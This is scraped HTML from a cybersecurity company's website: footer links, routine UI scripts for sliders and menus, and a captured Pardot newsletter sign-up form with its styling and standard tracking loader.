class="actionslink-2 text-color-body-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/blog/pci-dss-compliance-guide" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance Guide</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">ABOUT US</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d75" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d75" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/why-us" class="actionslink-2 text-color-body-2 w-inline-block"><div>Why VikingCloud</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d78" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d78" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/executive-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/press-news" class="actionslink-2 text-color-body-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/events" class="actionslink-2 text-color-body-2 w-inline-block"><div>Events &amp; Webinars</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d81" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d81" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/join-our-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Join Our Team</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d84" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d84" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/media-kit" class="actionslink-2 text-color-body-2 w-inline-block"><div>Media Kit</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d87" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d87" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/contact" class="actionslink-2 text-color-body-2 w-inline-block"><div>Contact Us</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">OUR TECHNOLOGY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d8e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d8e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/why-asgard" class="actionslink-2 text-color-body-2 w-inline-block"><div>The Asgard Platform®</div></a></div><div class="link-item-wrapper-2 v2"><div class="copy-of-viking-cloud---project--eyebrow">Login</div><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d94" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d94" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://portal.vikingcloud.com/?_gl=1*le76i0*_gcl_au*NjQ0MjEzMzQuMTc2Mzc2MDY4Mg.." target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Asgard Platform</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d97" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d97" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>MyVikingCloud</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates Control Center</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a></div><div class="footer-header_link-wrapper-2 bottom-social"><div class="copy-of-viking-cloud---project--eyebrow">CONNECT WITH US</div><div class="link-item-wrapper-2 flex-right"><a aria-label="Follow us on Linkedin for more Information" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da4" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da4" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.linkedin.com/company/vikingcloud/" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-10 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M18.8156 4H5.18125C4.52812 4 4 4.51563 4 5.15313V18.8438C4 19.4813 4.52812 20 5.18125 20H18.8156C19.4688 20 20 19.4813 20 18.8469V5.15313C20 4.51563 19.4688 4 18.8156 4ZM8.74687 17.6344H6.37188V9.99687H8.74687V17.6344ZM7.55938 8.95625C6.79688 8.95625 6.18125 8.34062 6.18125 7.58125C6.18125 6.82188 6.79688 6.20625 7.55938 6.20625C8.31875 6.20625 8.93437 6.82188 8.93437 7.58125C8.93437 8.3375 8.31875 8.95625 7.55938 8.95625ZM17.6344 17.6344H15.2625V13.9219C15.2625 13.0375 15.2469 11.8969 14.0281 11.8969C12.7937 11.8969 12.6062 12.8625 12.6062 13.8594V17.6344H10.2375V9.99687H12.5125V11.0406H12.5437C12.8594 10.4406 13.6344 9.80625 14.7875 9.80625C17.1906 9.80625 17.6344 11.3875 17.6344 13.4438V17.6344Z" fill="currentColor"/>
</svg></div></a><a aria-label="Follow us on X" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://x.com/vikingcloudcom" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-11 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M16.3461 4.77051H18.7995L13.4395 10.8967L19.7451 19.233H14.8078L10.9408 14.1771L6.51599 19.233H4.06107L9.79416 12.6804L3.74512 4.77051H8.80774L12.3032 9.39184L16.3461 4.77051ZM15.485 17.7645H16.8445L8.06904 6.16188H6.61018L15.485 17.7645Z" fill="currentColor"/>
</svg></div></a></div></div></div></div></div><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div></div></div></div></div><div class="footer-buttom-2"><div class="padding-global-15"><div class="container-large-12"><div class="footer-space-vetween-element-2"><div class="actionslink-2 text-color-white-3">©2026 Viking Cloud, Inc. or its affiliates.</div><div class="link-group-2 text-color-white-3"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db0" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/privacy-policy" class="actionslink-2 text-color-white-3 w-inline-block"><div>Privacy Policy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db3" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/terms-conditions" class="actionslink-2 text-color-white-3 w-inline-block"><div>Term of Use</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/accessibility-statement" class="actionslink-2 text-color-white-3 w-inline-block"><div>Accessibility</div></a></div></div></div></div></div></footer></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65314f57d74188c7da669487" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.98916e45.0afae360e7916c15.js" type="text/javascript" integrity="sha384-R1S/NSNLpFQWYuUrJJBTMXhW4MEBnvTzxzqSTOG2sp5KprWi09KFu6bz2yT4Cben" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCPX5G6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Add Swiper CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<!-- Add Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<!-- Initialize Swiper -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const teamSlider = new Swiper(".swiper.is-team", {
    // Accessibility
    a11y: {
      slideRole: 'listitem',
      containerRole: 'list',
      prevSlideMessage: 'Previous slide',
      nextSlideMessage: 'Next slide',
      paginationBulletMessage: 'Go to slide {{index}}'
    },
    
    // Enable better touch support
    touchEventsTarget: 'wrapper',
    touchRatio: 1,
    touchStartPreventDefault: false,
    touchStartForcePreventDefault: false,
    
    // Enable smooth touch movement
    resistance: true,
    resistanceRatio: 0.85,
    
    // Core parameters
    slidesPerView: 1.1,
    spaceBetween: 32,
    allowTouchMove: true,
    
    // Add touch threshold to prevent accidental swipes
    threshold: 5,
    
    // Enable modern touch detection
    observer: true,
    observeParents: true,
    
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-btn-next",
      prevEl: ".swiper-btn-prev"
    },
    
    // Add keyboard navigation for accessibility
    keyboard: {
      enabled: true,
      onlyInViewport: true
    },
    
    // Responsive breakpoints
    breakpoints: {
      // Mobile (default) is 1.1 slides
      
      // Tablet
      768: {
        slidesPerView: 2.24
      },
      // Desktop 
      992: {
        slidesPerView: 3
      }
    }
  });
  // Optional: Add touch event debugging
  teamSlider.on('touchStart', function() {
    console.log('Touch started');
  });
  teamSlider.on('touchEnd', function() {
    console.log('Touch ended');
  });
});
</script>







<script>
// Only run on desktop (viewport width > 991px, typical mobile breakpoint)
if (window.matchMedia("(min-width: 992px)").matches) {
    const navBackground = document.querySelector('.absolute-nav-background');
    const cursorWrap = document.querySelector('.cursor-wrap');
    
    function checkForActiveDropdowns() {
        const activeDropdowns = document.querySelectorAll('.w-dropdown-toggle.w--open');
        
        if (activeDropdowns.length > 0) {
            navBackground.style.opacity = '1';
            navBackground.style.pointerEvents = 'auto';
        } else {
            navBackground.style.opacity = '0';
            navBackground.style.pointerEvents = 'none';
            cursorWrap.style.opacity = '0';
            cursorWrap.style.visibility = 'hidden';
        }
    }
    
    navBackground.addEventListener('mouseenter', () => {
        if (document.querySelector('.w-dropdown-toggle.w--open')) {
            cursorWrap.style.opacity = '1';
            cursorWrap.style.visibility = 'visible';
        }
    });
    
    navBackground.addEventListener('mouseleave', () => {
        cursorWrap.style.opacity = '0';
        cursorWrap.style.visibility = 'hidden';
    });
    
    document.addEventListener('click', function(e) {
        setTimeout(checkForActiveDropdowns, 50);
    });
    
    checkForActiveDropdowns();
}
</script>


<script>
document.querySelectorAll('.drop-down-toggle').forEach(toggle => {
    const icon = toggle.querySelector('.icon');
    if (icon) {
        icon.style.transition = 'transform 0.3s ease';
        
        toggle.addEventListener('click', () => {
            const isRotated = icon.style.transform === 'rotate(180deg)';
            icon.style.transform = isRotated ? 'rotate(0deg)' : 'rotate(180deg)';
        });
        
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.navbar_menu-dropdown')) {
                icon.style.transform = 'rotate(0deg)';
            }
        });
    }
});
</script>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
$(document).ready(function() {
    $('ol, ul').each(function() {
        let $list = $(this);
        let $items = $list.children('li');
        let stack = [$list];
        
        $items.each(function() {
            let $item = $(this);
            let text = $item.text();
            let level = text.startsWith('~') ? text.split('~').length - 1 : 0;
            
            if(level > 0) {
                text = text.replace(/^~+/g, '').trim();
                $item.text(text);
            }
            
            while(stack.length > level + 1) {
                stack.pop();
            }
            
            if(level >= stack.length) {
                // Changed from ol to ul for bullet points
                let $newList = $('<ul>');
                $newList.append($item.detach());
                let $parentLi = stack[stack.length - 1].children('li').last();
                if ($parentLi.length) {
                    $parentLi.append($newList);
                } else {
                    console.error('Expected a parent <li> but none was found. This might be due to incorrect nesting of "~"s.')
                }
                stack.push($newList);
            } else if (stack[level]) {
                stack[level].append($item.detach());
            } else {
                console.error('Unexpected condition: no stack[level] found. Please check your list structure.')
            }
        });
    });
});
</script>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    const currentYear = new Date().getFullYear();
    const copyYearElements = document.querySelectorAll('.copy_year');
    
    copyYearElements.forEach(function(element) {
      element.textContent = '©' + currentYear;
    });
  });
</script>



<style>
.spotlight-bio-wrapper {
  /* Add the property that needs !important */
  display: block !important;
  /* or whatever property is causing the issue */
}
</style>



<script>
window.addEventListener('load', function() {
  // Only apply on mobile
  if (window.innerWidth <= 768) {
    const resourcesGrid = document.querySelector('.resources-hero-3-grid');
    
    if (resourcesGrid) {
      // Hide initially
      resourcesGrid.style.opacity = '0';
      resourcesGrid.style.visibility = 'hidden';
      
      // Load after page is fully loaded
      setTimeout(function() {
        resourcesGrid.style.opacity = '1';
        resourcesGrid.style.visibility = 'visible';
        resourcesGrid.style.transition = 'opacity 0.3s ease-in';
      }, 500); // Small delay after page load
    }
  }
});
</script><script>
function get_text(el) {
    ret = "";
    var length = el.childNodes.length;
    for(var i = 0; i < length; i++) {
        var node = el.childNodes[i];
        if(node.nodeType != 8) {
            ret += node.nodeType != 1 ? node.nodeValue : get_text(node);
        }
    }
    return ret;
}
    
var words = get_text(document.querySelector('#article'));
var count = words.split(' ').length;

document.getElementById('readTime').innerHTML = Math.round(count / 200).toFixed();     

</script>

<script>

// Resources Slider //
var Webflow = Webflow || [];
Webflow.push(function() {
  var l = $('#flowbaseSlider .w-slider-arrow-left');
  var r = $('#flowbaseSlider .w-slider-arrow-right');
  $('#flowbaseSlider')
    .on('click', '.is-prev-button', function() {
      l.trigger('tap');
    })
    .on('click', '.is-next-button', function() {
      r.trigger('tap');
    });
});

</script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.vikingcloud.com/l/1000211/2025-12-17/44wft
body_size: 4213
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="go.vikingcloud.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"/>
    
      <!-- Form Styles - CT -->
      <link rel="stylesheet" href=""/>
      
        
        <style>
            /* put the input fields and the submit button on the same line */
form.form .form-field {
    float:left;
    clear:none;
    margin-right:-2px; /* add some spacing between the fields */
}
form.form p.submit {
    float:left;
    clear:none;
    margin-left:0px !important;
    margin-top: -5.33rem !important;
    margin-right: 3.93rem !important;
}
/* Add a background color to the form */
body {
  background-color:#56CFD2;
  padding:10px 0;
}
/* Center the form and give it a max width */
#pardot-form {
  padding:0px;
  width:100%;
  max-width: 950px;
  margin:0 auto;
  box-sizing:border-box;
  border-radius:5px;
  -moz-border-radisu:5px;
  -webkit-border-radius:5px;
}
/* Style the submit button */
#pardot-form input[type=submit] {
  font-family: "Poppins", sans-serif;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      font-weight: 600;
      padding: 1rem 1.5rem;;
      font-size: 1rem;
      letter-spacing:.05rem;
      border: none;
      border-top-left-radius: 0.25rem;
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      -webkit-border-top-left-radius: 0.25rem;
      -webkit-border-top-right-radius: 0.25rem;
      -webkit-border-bottom-left-radius: 0.25rem;
      -webkit-border-bottom-right-radius: 0.25rem;
      -moz-border-top-left-radius: 0.25rem;
      -moz-border-top-right-radius: 0.25rem;
      -moz-border-bottom-left-radius: 0.25rem;
      -moz-border-bottom-right-radius: 0.25rem;
      color: #ffffff;
      width: 100%;
      transition: all 0.3s ease;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      margin-bottom: 1.5rem;
      padding: 1rem 1.5rem;
      font-size: 1rem;
      font-weight: 500;
      height: 3rem;
      background-color: #A6145E;
}
#pardot-form input[type=submit]:hover {
    background-color: #7B0642;
}

#pardot-form p.form-field.pd-text input {
      background-color: #ffffff;
      height: 2.75rem;
      min-height: 2.75rem;
      color: #AAAAAA;
      padding: 0.5rem 0.8rem;
      margin: 0px;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.42857;
      border-radius: 0.5rem;
      -webkit-border-radius: 0.5rem;
      -moz-border-radius: 0.5rem;
      border: 1px solid #D3D3D3;
      width: 100%;
      outline: none;
      transition: all 0.3s ease;
      height: 3rem;
      /*border-top-left-radius: .5rem;
      border-top-right-radius: 0rem;
      border-bottom-left-radius: .5rem;
      border-bottom-right-radius: 0rem;*/}

/* Style the field inputs */
form.form input {
  padding:12px !important;
  /*border:none !important;*/
  border: 1px solid #D3D3D3;
  font-size:16px;
  height: 3.5rem;
 /* border-top-left-radius: .5rem;
  border-top-right-radius: 0rem;
  border-bottom-left-radius: .5rem;
  border-bottom-right-radius: 0rem;*/
}

/* Remove the margin from the error message */
form.form p.no-label, 
form.form p.email-pref {
  margin:0 !important;
}



/* Show placeholder text */
form.form input::placeholder {
    color: #727680 !important;
}
form.form input:-moz-placeholder {
        color: #727680 !important;
         }
form.form input::-moz-placeholder {
        color: #727680 !important;
         }
form.form input:-ms-input-placeholder {
        color: #727680 !important;
         }
form.form input::-webkit-input-placeholder {
        color: #727680 !important;
         }

/* Hide the field labels to show placeholder text instead */
form.form .field-label {
    display: none;
}
}

.wide-email-input {
    width: 650px !important; /* Adjust the width as needed */
}

form.form .form-field.email {
    float: left;
    width: calc(100% - 218px); /* Adjust width as needed */
}

form.form p.submit {
    float: right;
    width: 9rem; /* Adjust width as needed */
}

/* Clear floats */
.form-field::after {
    content: "";
    display: table;
    clear: both;
}

/* Move the reCAPTCHA to the right by 16px */
.pd-captcha, .g-recaptcha {
    margin-left: 8px !important;
    padding-left: 0px !important;
}

/* Move the privacy policy note to the right by 16px */
.form-footer-text, 
form.form p.form-footer, 
.privacy-policy-text,
.privacy-policy {
    padding-left: 16px !important;
    margin-left: 16px !important;
}
form.form p{
    line-height: 1.8em !important;
}
</style>




	<link rel="stylesheet" type="text/css" href="https://go.vikingcloud.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.vikingcloud.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1001211';
piCId = '65890';
piHostname = 'go.vikingcloud.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="background: transparent !important;">
